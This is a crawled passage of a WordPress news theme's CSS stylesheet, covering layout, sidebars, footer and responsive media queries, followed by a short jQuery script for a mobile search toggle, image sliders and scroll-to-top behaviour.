  left: 0;
  width: 100%;
  height: 100%;
   background: rgb(0,125,190);
background: linear-gradient(90deg, rgba(0,125,190,1) 0%, rgba(2,84,124,1) 100%); 
  border-radius: 10rem;
  z-index: -2;
}


.next a:hover:before, .prev a:hover:before {
  width: 100%;
}




/***** CONTENT SINGLE ****/

#single-content-wrap, #search-content-wrap {
	max-width: 1115px;
	width: 100%;
	margin: 0 auto;
}

#single-content {
	width: 100%;
	max-width: 800px;
	float: left;
	background-color: #fff;
}

#search-content {
	width: 100%;
	max-width: 800px;
	float: left;
	background-color: transparent;
}

.search-tanggal-mobile {
	display: none;
}

.hasil-search {
	margin: 20px 0;
	font-size: 16px;
}

.search-tanggal {
	font-family: 'Arial', sans-serif;
	font-size: 11px;
}

.search-list {
	background-color: #fff;
	margin-bottom: 20px;
	margin-right: 15px;
	 -moz-transition: all .3s ease-in;
    -o-transition: all .3s ease-in;
    -webkit-transition: all .3s ease-in;
    transition: all .3s ease-in;
}

.search-list:hover {
box-shadow: 0 7px 21px 0 rgba(0,0,0,.2);
}

.search-text {
	padding: 15px 15px 15px 0;
	float: left;
	width: 78%;
}

.search-text a {
	text-decoration: none;
}

.search-text h2 {
	font-size: 20px;
	line-height: 1.3;
	font-weight: bold;
	font-family: "Montserrat", sans-serif;
	margin: 10px 0;
	color: #036096;
}

.search-text h2:hover {
	text-decoration: none;
}

.search-list img {
	float: left;
	margin-right: 15px;
}

.search-excerpt {
	line-height: 1.4;
	font-size: 12px;
	font-family: Arial, sans-serif;
}

#single-content h1 {
	font-family: 'Montserrat', sans-serif;
	font-size: 30px;
	font-weight: 700;
	color: #007DBE;
	letter-spacing: -0.5px;
	margin: 15px;
	line-height: 1.2;
}

#single-article-text h1 {
	font-size: 40px;
	color: #000;
}

#single-content .tanggal,
.wrap-kategori-tanggal .single-kategori a, .wrap-kategori-tanggal {
	color: #8c8c8c;
	font-size: 12px;
	font-family: 'Montserrat', sans-serif;
}

.wrap-kategori-tanggal .single-kategori {
	margin: 15px;
}

#single-content .tanggal {
margin: 15px 15px 0 15px;
}

#single-content > img, #single-content > p >img {
	width: 100%;
}

.single-article-text {
	padding: 15px 15px 0 15px;
}

.single-article-text p {
	font-family: Arial, sans-serif;
	font-size: 16px;
	line-height: 140%;
	margin-bottom: 20px;
}

.single-article-text blockquote p {
	font-size: 20px;
}

.single-article-text p a:hover, .single-article-text h1 a:hover, .single-article-text h2 a:hover, .single-article-text h3 a:hover, .single-article-text h4 a:hover, .single-article-text h5 a:hover, .single-article-text h6 a:hover, .single-article-text div a:hover, .single-article-text li a:hover, .single-article-text section a:hover, .single-article-text header a:hover, .single-article-text article a:hover, .single-article-text main a:hover, .single-article-text details a:hover, .single-article-text summary a:hover {
	text-decoration: underline;	
}

.single-article-text p a, .single-article-text h1 a, .single-article-text h2 a, .single-article-text h3 a, .single-article-text h4 a, .single-article-text h5 a, .single-article-text h6 a, .single-article-text div a, .single-article-text li a, .single-article-text section a, .single-article-text header a, .single-article-text article a, .single-article-text main a, .single-article-text details a, .single-article-text summary a {
	color: #007CBC;
}


#single-article-text ul {
	display: block;
	list-style-type: disc;
	margin-top: 1em;
	margin-bottom: 1em;
	margin-left: 0;
	margin-right: 0;
	padding-left: 40px;
	font-size: 16px;
	line-height: 1.375;
}

#single-article-text li {
	display: list-item;
	margin-top: 10px;
}

#single-article-text ol {
	display: block;
	list-style-type: decimal;
	margin-top: 1em;
	margin-bottom: 1em;
	margin-left: 0;
	margin-right: 0;
	padding-left: 40px;
	font-size: 16px;
	line-height: 1.375;
}

#single-article-text h1, #single-article-text h2, #single-article-text h3, #single-article-text h4, #single-article-text h5, #single-article-text h6{
	margin: 15px 15px 15px 0;
	line-height: 1.375;
}


#single-article-text img {
	max-width: 100%;
	height: auto;
}

.caption-photo, figcaption {
	font-family: 'Arial', sans-serif;
	font-size: 12px;
	color: #929292;
	padding: 5px 15px 15px 15px;
	line-height: 1.3;
}

.single-media-social {
	padding-left: 10px;
	padding-bottom: 15px;
}

.single-media-social a {
	display: inline-block;
	padding: 8px;
	width: 23px;
	height: 23px;
	text-align: center;
	border-radius: 4px;
	margin-right: 2px;
}

.single-media-social a:hover {
	opacity: 0.7;
}

.ukuran {
	font-size: 1.8em;
	color: #fff;
}

.single-terkini-fb {
	background-color: #0164C1;
}

.single-terkini-twitter {
	background-color: #00B6F9;
}

.single-terkini-google {
	background-color: #DC4E41;
}

.single-terkini-whatsapp {
	background-color: #26D367;
}

.single-terkini-line {
	
}

.single-media-social-mobile {
	padding-left: 15px;
	padding-bottom: 15px;
	display: none;
}

.single-media-social-mobile p {
	margin-bottom: 5px;
}

.single-media-social-mobile a {
	display: inline-block;
	padding: 8px;
	width: 23px;
	height: 23px;
	text-align: center;
	border-radius: 4px;
	margin-right: 2px;
}

.single-media-social-mobile a:hover {
	opacity: 0.7;
}

.fa-line {
	color: #00b300;
	font-size: 45px;
}


.fa-whatsapp-square {
	color: #26D367;
	font-size: 45px;
}

.fa-twitter-square {
	color: #00B6F9;
	font-size: 45px;
}

.fa-facebook-square {
	color: #0164C1;
	font-size: 45px;
}

.tagname {
	padding: 15px;
}

.tagname a {
	display: inline-block;
	padding: 3px 12px;
	font-family: 'Arial', sans-serif;
	border-radius: 5px;
	color: #717171;
	background-color: #e5e5e5;
	line-height: 1.7;
	margin: 4px;
}

.tagname a:hover {
	background-color: #0479C0;
	color: #fff;
}

.related-post-wrap {
	padding-left: 10px;
}

.related-post-box {
	display: inline-block;
	margin: 15px 5px;
	width: 100%;
	max-width: 182px;
	vertical-align: top;
	position: relative;
	transition: all .3s;
}

.related-post-box:hover {
	box-shadow: 0 7px 21px 0 rgba(0,0,0,.2);
	transform: scale(1.02);
}

.related-post-box:hover span {
	
}

.related-post-box a {
	font-family: 'Montserrat', sans-serif;
	font-size: 13px;
	font-weight: bold;
	line-height: 1.3;
}

.related-post-box a figure {
	position: relative;
	float: left;
	overflow: hidden;
}

.related-post-box a figure::before {
	position: absolute;
	top: 0;
	left: -75%;
	z-index: 2;
	display: block;
	content: '';
	width: 50%;
	height: 100%;
	background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
	background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
	-webkit-transform: skewX(-25deg);
	transform: skewX(-25deg);
}

.related-post-box:hover a figure::before {
	-webkit-animation: shine .75s;
	animation: shine .75s;
}

@-webkit-keyframes shine {
	100% {
		left: 125%;
	}
}
@keyframes shine {
	100% {
		left: 125%;
	}
}

.related-post-box img {
	margin-bottom: 5px;
}

.baca-juga {
	font-family: 'Arial', sans-serif;
	font-size: 20px;
	font-weight: bold;
	padding-left: 5px;
}

.category-related-post-bawah {
	position: absolute;
	top: 0;
	left: 0;
	padding: 5px 8px;
	background-color: rgba(33,64,154,0.8);
	color: #fff;
	font-size: 11px;
}


.related-post-box span {
	display: block;
	padding: 15px 5px;
}



/** BUTTON SCROLL TO TOP **/

#topbutton {
  position: fixed;
  display: none;
  height: 40px;
  width: 40px;
  line-height: 40px;
  right: 15px;
  bottom: 15px;
  z-index: 1;
  background: #000000;
  border-radius: 2px;
  text-decoration: none;
  color: #ffffff;
  text-align: center;
}

#topbutton:after {
  content: "\2191";
}

/** SIDEBAR LEFT **/

#sidebar-left {
	width: 100%;
	max-width: 270px;
	margin-right: 15px;
	float: left;
}

.before-widget img {
	display: block;
	margin: 0 auto;
}

.before-widget {
	background-color: #fff;
	margin-bottom: 15px;
	line-height: 1.3;
	font-size: 14px;
}

.before-widget > ul, .before-widget ul {
	padding: 10px;
}

.before-widget ul li {
	padding: 5px 0;
}

.before-widget > form, .before-widget > p {
	padding: 10px;
}

.before-widget a:hover {
	text-decoration: underline;
}

.before-widget input {
	border: 1px solid #ccc;
	padding: 10px;
	width: 100%;
	max-width: 190px;
}

.before-widget button {
	border: 1px solid #007DBE;
	padding: 10px;
	background-color: #007DBE;
	color: #fff;
	margin-left: -4px;
}

.before-widget .textwidget {
	padding: 10px;
}

.judul-sidebar-left {
	font-family: 'Montserrat', sans-serif;
	font-size: 14px;
	font-weight: 600;
	color: #fff;
	 background: rgb(0,125,190);
background: linear-gradient(90deg, rgba(0,125,190,1) 0%, rgba(2,84,124,1) 100%); 
	padding: 15px;
	text-transform: uppercase;
}

/** SIDEBAR RIGHT **/

#sidebar-right {
	width: 100%;
	max-width: 300px;
	float: right;
	position: sticky;
	position: -webkit-sticky;
	top: 170px;
}

.before-widget {
	background-color: #fff;
	margin-bottom: 15px;
}

.judul-sidebar-right {
	font-family: 'Montserrat', sans-serif;
	font-size: 14px;
	font-weight: bold;
	color: #fff;
	 background: rgb(0,125,190);
background: linear-gradient(90deg, rgba(0,125,190,1) 0%, rgba(2,84,124,1) 100%); 
	padding: 15px;
	text-transform: uppercase;
}

/*** SIDEBAR SINGLE ***/
#sidebar-single {
	float: left;
	margin-left: 15px;
	width: 100%;
	max-width: 300px;
	position: sticky;
	position: -webkit-sticky;
	top: 165px;
}
.judul-sidebar-single-post {
	font-family: 'Montserrat', sans-serif;
	font-size: 14px;
	font-weight: bold;
	color: #fff;
	background: rgb(0,125,190);
background: linear-gradient(90deg, rgba(0,125,190,1) 0%, rgba(2,84,124,1) 100%); 
	padding: 15px;
	text-transform: uppercase;
}


/** HEADER BANNER **/

#header-banner {
	margin-top: 175px;
}

.header-banner-wrap {
	text-align: center;
	margin-bottom: 10px;
}

.header-banner-wrap img {
	text-align: center;
	max-width: 100%;
	height: auto;
}

/** MOST POPULAR **/

.wpp-list {
	background-color: #04547E;
	counter-reset: section;   
	position: relative;
}

.wpp-list li {
	border-bottom: 1px solid #367697;
	margin-bottom: 0 !important;
}


.wpp-list li:last-child {
	border-bottom: none;
}

.wpp-list > li > a.wpp-post-title:before {
	counter-increment: section;                
  	content: "0" counter(section);
	position: absolute;
	left: 15px;
	font-size: 22px;
	font-weight: bold;
	color: #FFD900;
}

.wpp-list > li > a {
	display: block;
	text-decoration: none;
	color: #fff;
	font-family: 'Montserrat', sans-serif;
	font-size: 13px;
	font-weight: bold;
	padding: 5px;
	line-height: 1.3;
	padding-left: 55px;
}

.wpp-list li a:hover {
	color: #FFD900;
	text-decoration: none;
}

.post-stats, .wpp-excerpt {
	color: #fff;
	display: block;
	margin-left: 53px;
	margin-bottom: 10px;
}

.post-stats span, .post-stats a, .wpp-excerpt {
	color: #fff;
}

.wpp-list img.wpp-thumbnail {
	display: block;
	margin-right: 10px;
	margin-top: 15px;
}


/** RECENT POST BY CATEGORY WIDGET **/

.before-widget .text-wrap {
	padding-bottom: 10px;
}

.recent-post-widget {
	padding: 10px 10px 0 10px;
}

.recent-post-widget img {
	display: block;
	margin-right: 10px;
	float: left;
}

.recent-post-widget a {
	display: block;
	text-decoration: none;
	font-family: 'Montserrat', sans-serif;
	font-weight: 700;
	font-size: 14px;
	line-height: 1.4;
	color: #3D3D3D;
	margin-bottom: 5px;
}

.recent-post-widget a:hover {
	color: #006093;
	text-decoration: none;
}

.recent-post-widget .waktu {
	font-family: Arial, sans-serif;
	font-size: 10px;
	color: #707070;
}

/** INLINE RELATED PLUGIN **/

.single-article-text div {
	padding: 0 !important;
}

span.ctaText {
	font-family: Arial, sans-serif !important;
	font-size: 16px !important;
	line-height: 140% !important;
	font-weight: 900 !important;
}

a span.postTitle {
	font-family: Arial, sans-serif !important;
	color: #017dbe !important;
	font-size: 16px !important;
	line-height: 140% !important;
}

#single-article-text .postTitle, #single-article-text .ctaText {
	text-decoration: none !important;
}

#single-article-text .postTitle:hover {
	text-decoration: underline !important;
}
/** calendar widget **/
.widget_calendar{float:left}#wp-calendar{width:100%}#wp-calendar caption{text-align:right;color:#333;font-size:12px;margin-top:10px;margin-bottom:15px}#wp-calendar thead{font-size:10px}#wp-calendar thead th{padding-bottom:10px}#wp-calendar tbody{color:#aaa}#wp-calendar tbody td{background:#f5f5f5;border:1px solid #fff;text-align:center;padding:8px}#wp-calendar tbody td:hover{background:#fff}#wp-calendar tbody .pad{background:0 0}#wp-calendar tfoot #next{font-size:10px;text-transform:uppercase;text-align:right}#wp-calendar tfoot #prev{font-size:10px;text-transform:uppercase;padding-top:10px}

/** FOOTER **/
footer {
	width: 100%;
	max-width: 1115px;
	margin: 0 auto;
	margin-top: 15px;
	 background: rgb(0,125,190);
background: linear-gradient(90deg, rgba(0,125,190,1) 0%, rgba(2,84,124,1) 100%); 
	padding-bottom: 15px;
}

.footer-media-sosial-wrap {
	padding: 0 20px;
	display: flex;
	justify-content: space-between;
}

.terkini-fb {
	width: 100%;
	max-width: 40px;
	margin-top: 25px;
}

.footer-copyright-wrap {
	margin: 0 20px;
	border-top: 1px solid #fff;
	padding-top: 15px;
	display: flex;
	justify-content: space-between;
}

.footer-copyright {
	color: #fff;
	margin-right: 20px;
	font-size: 12.5px;
	line-height: 1.2;
	font-family: 'Montserrat', sans-serif;
}

.footer-media-sosial {
	display: inline-block;
	border: 2px solid #fff;
	border-radius: 50%;
	padding: 10px;
	width: 20px;
	height: 20px;
	text-align: center;
	margin: 25px 3px;
	color: #fff;
	background-color: #fff;
}

.footer-media-sosial:hover {
	border: 1px solid #077EC3;
}

.menu-bawah {
	margin-top: -4px;
}

.menu-bawah li {
	display: inline-block;
}

.menu-bawah li a {
	display: block;
	color: #fff;
	font-size: 12.5px;
	line-height: 1.2;
	font-family: 'Montserrat', sans-serif;
	padding: 0 2px;
}

.menu-bawah li a:before {
	content: ".";
	color: #fff;
	margin-right: 10px;
	text-align: center;
	vertical-align: 35%;
}

.navigasi-footer {
	display: none;
}

/** MEDIA QUERY **/

@media only screen and (max-width: 1140px) {
	#search-content {
		padding-left: 15px;
		width: 70%;
	}
	
	.search-text {
		width: 77%;
	} 
}

@media only screen and (max-width: 1130px) {
	#search-content {
		width: 68%;
	}
	
	.search-text {
		width: 73%;
	} 
	
	#content-left-wrap {
		width: 71%;
	}
	
	#news-feed {
		width: 63.4%;
	}
}

@media only screen and (max-width: 1120px) {
	#news-feed {
		width: 63%;
	}
}

@media only screen and (max-width: 1100px) {
	#news-feed {
		width: 60%;
	}
	#content-left-wrap {
		width: 70%;
	}
	
	.header-top-search {
		width: 62%;
	}

}

@media only screen and (max-width: 1080px) {
	#news-feed {
		width: 60%;
	}
	#content-left-wrap {
		width: 68%;
	}
	
	.header-top-search {
		width: 62%;
	}
}

@media only screen and (max-width: 1070px) {
	#news-feed {
		width: 59%;
	}
}


@media only screen and (max-width: 1060px) {
	#search-content {
		width: 62%;
	}
	
	.search-text {
		width: 72%;
	} 
	
	.search-excerpt {
		display: none;
	}
}

@media only screen and (max-width: 1045px) {
	
	#news-feed {
		width: 58.8%;
	}
}

@media only screen and (max-width: 1030px) {
	
	#content-left-wrap {
		width: 68%;
	}

	
	#news-feed {
		width: 58%;
	}
	
	#news-feed .kategori, #news-feed .tanggal, #news-feed .kategori a {
		font-size: 10px;
	}
	
	#news-feed .the-excerpt p {
		display: none;
	}
	
		#single-content {
		max-width: 68%;
	}
	
	
}

@media only screen and (max-width: 1020px) {
	
	#news-feed {
		width: 57%;
	}
	
		#single-content {
		max-width: 67%;
	}
	
	.header-top-search {
		width: 58%;
	}
	
	#content-left-wrap {
		width: 67%;
	}
	
}

@media only screen and (max-width: 1010px) {
	
	#news-feed {
		width: 56%;
	}
	#news-feed img {
		width: auto;
		height: auto;
	}
	
	#single-content {
		max-width: 66%;
	}
	
	.header-top-search input[type="text"] {
		width: 70%;
	}
}


@media only screen and (max-width: 1000px) {
	
	#content-left-wrap {
		display: flex;
		flex-direction:column;
	}
	
	#news-feed {
		width: 100%;
		max-width: 100%;
		order: 1;
	}

	#news-feed .the-excerpt p {
		display: block;
	}
	
	#sidebar-left {
		max-width: 100%;
		margin-right: 0;
		order: 2;
	}
	
	#single-content {
		max-width: 65%;
	}
	
	#search-content {
		width: 62%;
	}
	
	.search-text {
		width: 65%;
	} 
	
	#single-article-text .ctaText {
		color: #D20000;
	}
	
	#single-article-text .postTitle {
		color: #1B3682 !important;
	}
}

@media only screen and (max-width: 960px) {

	#news-feed img {
		width: auto;
		height: 120px;
	}
	
	#single-content {
		max-width: 63%;
	}
	
	.header-top-search input[type="text"] {
		width: 60%;

	}
	
	.header-top-search {
		margin-right: 0;
	}
	
		#search-content {
		width: 59%;
	}
	
	.search-text {
		width: 60%;
	} 
	
	#content-left-wrap {
		width: 66%;
	}
}

@media only screen and (max-width: 950px) {
	#content-left-wrap {
		width: 65%;
	}
}

@media only screen and (max-width: 940px) {
	#content-left-wrap {
		width: 64%;
	}
}

@media only screen and (max-width: 890px) {
	
	#single-content {
		max-width: 61%;
	}
	
	.header-top-search {
		width: 55%;
	}
	
	#search-content {
		width: 55%;
	}
	
	.search-text {
		width: 55%;
	} 
	
	.search-text h2 {
		font-size: 16px;
	}
	
	#content-left-wrap {
		width: 63%;
	}
}

@media only screen and (max-width: 870px) {
	#content-left-wrap {
		width: 62%;
	}
}

@media only screen and (max-width: 850px) {
	
	#single-content {
		max-width: 59%;
	}
	
		#content-left-wrap {
		width: 60%;
	}
	
	.header-top-search {
		width: 52%;
	}
}

@media only screen and (max-width: 800px) {
	
		#content-left-wrap {
		width: 58%;
	}
	
	#single-content {
		max-width: 57%;
	}
	
	
	#search-content {
		width: 48%;
	}
	
	.search-text {
		width: 43%;
	} 
	
	.search-text h2 {
		font-size: 14px;
	}
}

@media only screen and (max-width: 780px) {
		#content-left-wrap {
		width: 100%;
	}
	
	.header-top-search {
		width: 50%;
	}
	
	#news-feed .the-excerpt p, .headline-the-excerpt, #news-feed .kategori {
		display: none;
	}
	.news-feed-tanggal-mobile {
		display: block;
	}
	
	#single-content {
		max-width: 55%;
	}
	
		#search-content {
		width: 100%;
	}
	
	.search-text {
		width: 70%;
	} 
	
	.search-text h2 {
		font-size: 16px;
	}
	
	#sidebar-right {
		max-width: 100%;
	}

}

@media only screen and (max-width: 730px) {
	
	#single-content {
		max-width: 53%;
	}	
	
}

@media only screen and (max-width: 710px) {
	
	#single-content {
		max-width: 100%;
	}
	
	.header-top-search {
		display: none;
	}
	
	.related-post-box {
		width: 23%;
	}
	
	.related-post-box img {
		width: 100%;
		height: auto;
	}
	
	#sidebar-single {
		max-width: 100%;
		margin-left: 0;
	}


}

@media only screen and (max-width: 660px) {
	.headline-terkini h2 a {
		font-size: 24px;
	}
	h2.news-feed-judul {
		font-size: 15px;
	}
	
	.search-text {
		width: 60%;
	} 
}

@media only screen and (max-width: 580px) {
	.recent-post-widget a, h2.news-feed-judul {
		font-size: 13px;
		line-height: 1.2;
	}
	
	.search-text {
		width: 50%;
	} 
	.search-tanggal {
		display: none;
	}
	
	.search-tanggal-mobile {
		display: block;
		font-size: 10px;
	}
	
	.search-text h2 {
		font-size: 14px;
	}
}

@media only screen and (max-width: 530px) {
	.related-post-box {
		width: 22%;
	}
}

@media only screen and (max-width: 420px) {
	body, header {
		background-color: #fff;
	}
	
	#logo {
		float: left;
		padding: 10px;
		width: 217px;
	}
	
	#logo img {
		width: 100%;
		max-width: 217px;
	}
	
	.header-top-search {
		display: none;
	}
	
	#mobile-search {
		display: block;
		float: right;
		padding: 22px;
		color: #999;
	}
	
	#mobile-search i {
		font-size: 18px;
		color: #fff;
		background-color: #007DBE;
		padding: 9px 10px;
		border-radius: 48%;
		cursor: pointer;
	}
	
	#header-banner {
		margin-top: 135px;
	}
	
	#testku {
		position: absolute;
		top: 80px;
		z-index: 99999;
		background-color: #F3F2F2;
		width: 100%;
		height: 600px;
		box-sizing: border-box;
	}
	
	.menu-utama {
		margin-bottom: 0;
		border-bottom: 8px solid #02547C;
		position: relative;
	}
	
	.menu-menu-atas-container {
		position: relative;
	}
	
	.menu-menu-atas-container:after {
		content: " ";
		position: absolute;
		top: 0;
		right: 0;
		z-index: 99;
		width: 30px;
		height: 30px;
background: -moz-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(0,125,190,1) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%,rgba(0,125,190,1) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to right, rgba(255,255,255,0) 0%,rgba(0,125,190,1) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#007dbe',GradientType=1 ); /* IE6-9 */
	}
	
	.menu-menu-atas-container:before {
		content: " ";
		position: absolute;
		top: 0;
		left: 0;
		z-index: 99;
		width: 30px;
		height: 30px;
/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#007dbe+0,ffffff+100&1+0,0+100 */
background: -moz-linear-gradient(left, rgba(0,125,190,1) 0%, rgba(255,255,255,0) 100%); /* FF3.6-15 */
background: -webkit-linear-gradient(left, rgba(0,125,190,1) 0%,rgba(255,255,255,0) 100%); /* Chrome10-25,Safari5.1-6 */
background: linear-gradient(to right, rgba(0,125,190,1) 0%,rgba(255,255,255,0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#007dbe', endColorstr='#00ffffff',GradientType=1 ); /* IE6-9 */
	}
	
	.menu-utama .current-menu-item a {
	background-color: #02547C;
	border-bottom: 4px solid #02547C;
}

	.menu-utama li a {
		font-size: 13px;
		padding: 8px 10px 4px 10px;
		font-weight: 600;
	}
	
	.menu-utama li a:hover {
		border-bottom: 4px solid #047BC1;
	}
	
	#content-left-wrap {
		display: flex;
		flex-direction:column;
	}
	
	ul#lightSlider {
		display: none;
	}
	
	.lSSlideOuter  {
		line-height: 0px;
	}
	
	.header-banner-wrap {
		margin-bottom: 0;
	}
	
	.headline-terkini-mobile {
		order: 1;
	}
	
	#news-feed {
		order: 2;
		margin-bottom: 15px;
	}
	
	#sidebar-left {
		order: 3;
		margin-right: 0;
		max-width: 420px;
	}
	
	#sidebar-right {
		margin-left: 0;
		max-width: 420px;
	}
	
	.before-widget > img {
		display: block;
		margin: 0 auto;
	}
	
	.headline-terkini {
		
	}
	
	.headline-terkini-mobile {
		display: block;
		margin-bottom: 0;
	}
	
	.headline-terkini-mobile img {
		display: block;
		width: 100%;
		max-width: 420px;
		height: auto;
	}
	
	.home .news-feed-judul-block {
		display: none;
	}
	
	#news-feed img {
		max-width: 90px;
		height: 90px;
	}
	
	h2.news-feed-judul {
		font-size: 14px;
		font-weight: 700;
		line-height: 1.4;
	}
	
	#news-feed .the-excerpt, #news-feed .kategori {
		display: none;
	}
	
	.news-feed-tanggal-mobile {
		display: block;
		font-family: Arial, sans-serif;
	}
	
	.single-media-social {
		display: none;
	}
	
	#single-content h1 {
		font-size: 1.7em;
		margin-top: 5px;
	}
	
	.wrap-kategori-tanggal .single-kategori {
		font-family: Arial, sans-serif;
		margin: 0 0 15px 0;
		padding: 15px;
		background-color: #eee;
		line-height: 1.4;
	}
	
	
	#single-content .tanggal {
		margin-top: 5px;
	}
	
	.caption-photo {
		font-family: Arial, sans-serif;
		line-height: 1.2;
	}
	
	.single-media-social-mobile {
		display: block;
	}
	
	.related-post-box {
		max-width: 180px;
		width: 100%;
	}
	
	.related-post-box img {
		max-width: 180px;
		height: auto;
	}
	
	footer {
	border: none;
		border-top: 20px solid #007DBE;
	}
	
	.footer-media-sosial-wrap {
		display: none;
	}
	
	.menu-utama-mobile {
		display: block;
		width: 100%;
		max-width: 250px;
		margin: 15px auto 0 auto;
	}
	
	.menu-utama-mobile li {
		display: inline-block;
		padding: 5px 11px;
		width: 39%;
	}
	
	.menu-utama-mobile li:last-child:after {
		content: " ";
		display: block;
		clear: both;
	}
	
	.menu-utama-mobile li a {
		display: block;
		font-family: 'Montserrat', sans-serif;
		font-size: 14px;
		color: #fff;
		font-weight: bold;
		line-height: 1.6;
	}
	
		.menu-utama-mobile-header {
		display: block;
		width: 100%;
		max-width: 250px;
		margin: 10px auto 0 auto;
	}
	
	.menu-utama-mobile-header li {
		display: inline-block;
		padding: 5px 11px;
		width: 39%;
	}
	
	.menu-utama-mobile-header li:last-child:after {
		content: " ";
		display: block;
		clear: both;
	}
	
	.menu-utama-mobile-header li a {
		display: block;
		font-family: 'Montserrat', sans-serif;
		font-weight: 500;
		font-size: 15px;
		color: #4A4A4A;
		line-height: 1.6;
	}
	
	#testku .menu-menu-atas-container:after, #testku .menu-menu-atas-container:before, footer .menu-menu-atas-container:after, footer .menu-menu-atas-container:before {
		content: "";
		width: 0;
		height: 0;
	}
	
	#searchform {
		padding: 20px;
		width: 100%;
		text-align: center;
		box-sizing: border-box;
		
	}
	
	#searchform input[type=text] {
		padding: 10px;
		border: 1px solid #ccc;
		width: 100%;
		color: #4A4A4A;
		box-sizing: border-box;
	}
	
	#searchform #searchsubmit {
		padding: 10px 11px;
		border: none;
		font-weight: bold;
		background-color: transparent;
		position: absolute;
		top: 18px;
		right: 8%;
	}
	
	#searchsubmit i {
		font-size: 1.3em;
		color: #4A4A4A;
	}
	
	.hasil-search {
		font-size: 14px;
		line-height: 1.4;
	}
	
	#search-content {
		width: auto;
	}
	
	.search-list {
		margin-right: 0;
	}
	
	.search-list img {
		width: 90px;
		height: 90px;
	}
	
	.search-text {
		width: 60%;
		padding: 0;
	}
	
	.search-list:hover {
		box-shadow: none;
	}
	
	.footer-copyright-wrap {
		display: block;
		border: none;
		padding-top: 15px;
		margin: 15px;
	}
	
	.footer-copyright {
		text-align: center;
		font-size: 10px;
		margin-right: 0;
	}
	
	.navigasi-footer {
		display: block;
		font-weight: bold;
		font-size: 25px;
		color: #fff;
		width: 250px;
		margin: 20px auto 0 auto;
	}
	
	.menu-bawah {
		margin: 0;
		text-align: center;
	}
	
	.menu-bawah li a {
		font-size: 10px;
	}
	
	.menu-bawah li a:before {
		content: "";
		margin: 0;
	}
	
	.wpp-list > li > a.wpp-post-title:before {
	counter-increment: section;                
  	content: counter(section);
	position: absolute;
	left: 25px;
	font-size: 22px;
	font-weight: bold;
	font-style: italic;
	color: #FFD900;
	}
	
	.wpp-list > li > a {
		font-weight: 600;
	}
	
	.recent-post-widget {
		padding: 10px;
		border: 1px solid #ECECEC;
	}
	
	.recent-post-widget a {
		font-size: 14px;
		font-weight: 700;
		color: #036096;
		line-height: 1.2;
	}
	
	iframe,  
object,  
embed {

}
}

@media only screen and (max-width: 410px) {
.related-post-box {
		max-width: 170px;
	}
	
	.related-post-box img {
		max-width: 170px;
		height: auto;
	}
}


@media only screen and (max-width: 390px) {
.related-post-box {
		max-width: 160px;
	}
	
	.related-post-box img {
		max-width: 160px;
		height: auto;
	}
}

@media only screen and (max-width: 370px) {
.related-post-box {
		max-width: 150px;
	}
	
	.related-post-box img {
		max-width: 150px;
		height: auto;
	}
}

@media only screen and (max-width: 350px) {
.related-post-box {
		max-width: 140px;
	}
	
	.related-post-box img {
		max-width: 140px;
		height: auto;
	}
}

@media only screen and (max-width: 330px) {
.related-post-box {
		max-width: 130px;
	}
	
	.related-post-box img {
		max-width: 130px;
		height: auto;
	}
}

/***** SCROLL TO TOP ****/
.scrollTop {
  position: fixed;
  right: 3%;
  bottom: 15px;
  background-color: #999;
  padding: 3px 10px;
  opacity: 0.7;
  transition: all 0.4s ease-in-out 0s;
	border-radius: 100%;
}

.scrollTop a {
  font-size: 18px;
  color: #fff;
}

--- FILE ---
content_type: text/javascript
request_url: http://pasoepati.net/wp-content/themes/Detak%20Terkini/js/script.js?ver=1768553208
body_size: 889
content:
var zx = jQuery.noConflict();
zx("#mobile-search").click(function() {
    zx("#testku").fadeToggle("100")
}), zx("#lightSlider").lightSlider({
    auto: !0,
    item: 1,
    loop: !0,
    slideMargin: 0,
    pause: 2500,
    keyPress: !0,
    controls: !0,
    prevHtml: "",
    nextHtml: ""
}), zx("#lightSliderMobile").lightSlider({
    auto: !0,
    item: 1,
    loop: !0,
    slideMargin: 0,
    pause: 2500,
    keyPress: !0,
    controls: !0,
    prevHtml: "",
    nextHtml: "",
    pager: !1,
    adaptiveHeight: !0,
    enableTouch: !1,
    enableDrag: !1,
    freeMove: !1
}), zx(document).ready(function() {
    var o = zx(".scrollTop");
    zx(window).scroll(function() {
        100 < zx(this).scrollTop() ? zx(o).css("opacity", "0.5") : zx(o).css("opacity", "0")
    }), zx(o).click(function() {
        return zx("html, body").animate({
            scrollTop: 0
        }, 800), !1
    });
    var l = zx("#h1").position(),
        t = zx("#h2").position(),
        i = zx("#h3").position();
    zx(".link1").click(function() {
        return zx("html, body").animate({
            scrollTop: l.top
        }, 500), !1
    }), zx(".link2").click(function() {
        return zx("html, body").animate({
            scrollTop: t.top
        }, 500), !1
    }), zx(".link3").click(function() {
        return zx("html, body").animate({
            scrollTop: i.top
        }, 500), !1
    })
});
